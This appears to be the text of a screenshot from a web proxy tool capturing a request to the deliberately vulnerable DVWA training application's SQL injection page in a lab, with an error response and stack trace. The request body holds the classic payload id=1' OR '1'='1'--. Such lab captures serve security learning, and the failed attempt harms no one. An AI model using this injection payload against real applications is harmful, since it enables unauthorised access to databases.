 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1' OR '1'='1'--&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
\n
13 <br />
14 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near '\' OR
\'1\'=\'1\'--' at line 1 in /var/www/html/DVWA/vulnerabilities/sqli/source/medium.php:12
15 Stack trace:
16 #0 /var/www/html/DVWA/vulnerabilities/sqli/source/medium.php(12): mysqli_query()
17 #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...')
18 #2 {main}
19 thrown in <b>
/var/www/html/DVWA/vulnerabilities/sqli/source/medium.php